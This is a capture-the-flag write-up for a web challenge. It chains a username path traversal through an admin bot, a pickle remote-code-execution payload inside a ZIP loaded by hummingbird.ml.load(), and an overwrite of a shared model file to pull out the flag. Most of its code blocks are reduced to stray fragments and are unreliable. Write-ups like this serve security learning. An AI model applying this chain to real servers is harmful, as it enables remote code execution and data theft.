This interesting challenge only had 13 solves at the end of the event, and I managed to get the first blood 🩸! The goal was very clear from the beginning but most of my time was spent in one small part until it finally clicked.

The Challenge



We got full source code and even a docker setup for this challenge, making it easy to test locally. When visiting the web page we can log in and register for an account to access the dashboard:

Some interesting functionality is present here, like uploading and managing files, changing your profile and reporting a profile to a bot.

On the /profile page we can view our username and register date, as well as another button labelled 'Visit My Profile'. After a few seconds of waiting we are brought to /profile/2 with a message saying "Bot successfully reported", so it is likely the bot just visited our profile. We can check this in the code:

# routes/routes_user.py

=

return

# utils/bot.py

=

=

=

=

Every time we press this button the admin will log into their account and visit the profile we give it. Note that the user_id variable is parsed into an int meaning we cannot provide any arbitrary path here.

The view that is loaded for the admin looks like this:

{% include "./partials/head.html" %}

{% include "./partials/sidebar.html" %}

{% include "./partials/flash.html" %}

Profile #{{ user.id }}

Username: {{ user.username }}

Status: Loading...

Register date: {{ user.register_date }}

{% include "./partials/bottombar.html" %}

{% include "./partials/footer.html" %}

Interacting with the Bot

In the template above we find no Jinja2 |safe filters, meaning that HTML is always escaped to entities and we cannot simply get Cross-Site Scripting (XSS) with our username for example. There is another context however inside the <script> tag which is interesting. Because Jinja2 templates are not context-aware, they might miss escaping some characters like ' single quotes and allow you to escape from the fetch() string and start writing your own JavaScript.

Note: During the solving of this challenge I assumed that this would be an easy XSS vector without testing it, and went off to writing a whole JavaScript payload without once seeing if I actually could have XSS. As you'll read below, always test your theories!

If single quotes were not escaped, a payload like '-alert()-' would allow evaluating JavaScript that we provide, but unfortunately when we test it we find that it correctly does escape these:

=

Output: '-alert()-'

Too bad, these are escaped. That means we cannot break out of the JavaScript context to get XSS. One thing we still might be able to abuse later is the fact that our unescaped input finds its way into a fetch() URL path, and using directory traversal we can point this request to any other page that might be useful. The response doesn't do anything here but maybe the authenticated GET request this sends can trigger something.

Insecure Deserialization by Design

Another page to look at is the Uploads section, where we can upload specifically .zip files which will be stored in a shared folder, and added to the database:

return

# Check extension to be `.zip`

=

return

# Save file to shared folder

=

=

# Add path to database

=

return

return



These files can later be listed via /files. The files are uploaded to the path /app/uploads which is not in the exposed web root, which only /app/src/assets is. We can only edit or delete it after uploading and neither do anything particularly interesting.

When we look in the UI where it lists our files, however, we find another button called 'Load'. When click it an error message is displayed:

You need to be an admin to access this page.

This triggers the /model/load/2 endpoint defined in the routes_admin.py file:

=

return

return

This seems to load the uploaded ZIP file with hummingbird.ml.load(), but admin access is required as handled by the decorator:

return

return

return

return

We cannot make our user_id equal to 1, so we cannot access the endpoint. Still, let's explore this idea because maybe the admin can access it for us in the future. The function in question is load() from the hummingbird.ml library for Machine Learning models. Maybe there is any dangerous behaviour that we can exploit with an arbitrary ZIP file.

In Visual Studio Code, we can make a small testing example and set a breakpoint at the load() function to follow it and see what exactly happens.

# <-- Set a breakpoint by clicking the red dot on this line

Then, we can run the debugger on the Run and Debug tab on the left which will ask us to create a launch.json file. Here we choose the template for Python Debugger and Python File, which opens a JSON file where we can specify the options for debugging. It is important to note that by default, vscode does not follow library code and we have to tell it to do so because that's what we're interested in:

{

"version": "0.2.0",

"configurations": [

{

"name": "Python Debugger: Current File",

"type": "debugpy",

"request": "launch",

"program": "${file}",

"console": "integratedTerminal",

+ "justMyCode": false

}

]

}

Finally, with our testing Python script open, we can press the green run button in the debugger to start it. This should eventually break at the load() function and allow us to step in, and follow the whole flow while reading local variables. This first hits a function like this:

...

# Unzip the dir.

=

= +

=

assert ,

# Verify the digest if provided.

=

assert ,

# Load the model type.

=

=

=

=

Using shutil.unpack_archive() our ZIP file is unpacked and written to a directory with the same name without .zip. Then, constants.SAVE_LOAD_MODEL_TYPE_PATH is read from this location are compared to various model types. Because we are running in the debugger we can simply step through to when this variable is defined and read its value at runtime: 'model_type.txt'.

If we include this file in our ZIP we can choose what model type to use. Let's see where any of those lead to, starting with torch:

...

...

# Load the model type.

=

# Check the versions of the modules used when saving the model.

=

# This is a torch.jit model

=

=

=

# This is a pytorch model

=

It loads the model type from the same file again, and compares it to "torch.jit" or "torch", then Bingo! It loads our file with pickle.load(), an infamous serialization library that is vulnerable to insecure deserialization if untrusted data is loaded. Stepping through until this bit, we find that constants.SAVE_LOAD_TORCH_JIT_PATH is equal to 'deploy_model.zip'.

If we write a pickle Remote Code Execution payload in that location it should load and execute the code. Let's create a simple script that does this:

return

=

=

We will prepare this in a directory called rce/ and must include a file named 'model_type.txt' with exactly the content torch, not even a newline:

( && )

If we now load rce.zip with our test script, we see the output of the 'id' command!

uid=1001()) groups=1001()

We successfully crafted a ZIP file that when loaded, will run arbitrary commands on the server. Now we still need to figure out how exactly to trigger it.

Note: For some reason the highly unsafe pickle module is almost chosen as the standard in sharing Machine Learning models, so these kinds of load functions are often vulnerable to insecure deserialization with it.

Triggering the Admin

One idea is to upload our ZIP to the application, and then use the bot to view our profile and fetch the load URL with the vulnerability we found earlier. There is one problem with this though, the fact that the /model/load endpoint only allows loading a model owned by you:

# Notice the `user_id=` filter here

=

return

...

This screws up our plan, because how would we get our model on the admin's account? With Cross-Site Scripting we could potentially make the admin upload a model and then tell it to load it. But we don't have an XSS vulnerability and it does seem like this is possible on any other page.

There aren't many other interesting pages we can fetch either, because uploading a file requires a POST request while the fetch() function does a GET request. We cannot get the admin to upload our malicious file to their account.



This took me a long time to find, but after logging in as the Administrator on my local docker instance I noticed there is one default file in the list of the admin as an example:

This file can be loaded, and it seems like it will be the only file we can load. Now here comes the trick: All files are uploaded in the same shared folder, so why not overwrite example_mode.zip with our malicious payload, and then load it!

This way we upload it from our account which is possible, and then there is still a path for the admin pointing to the same location which we overwrote. We rename our local rce.zip to example_model.zip and make the payload more useful by extracting the flag instead of just running 'id':

return

=

=

After zipping this again and giving it the name example_mode.zip, we can upload it through the UI like normal. This says 'File successfully uploaded'.

Then, we need to force the admin user to load the example model stored at ID=1. This is easy with our fetch() vulnerability from earlier:

If a username is set to ../model/load/1?, the first /profile/ path is removed and the /is_logged part is ignored as a query string. We will register an account like this:

HTTP/1.1Then the final step is to trigger the admin to visit this profile, by doing /profile/visit. After this responds with 'Bot successfully reported' we should find the flag extracted at /static/flag.txt!

GCC{0d4y_1n_d353r14l1z4710n_4r3_n07_7h47_h4rd_70_f1nd}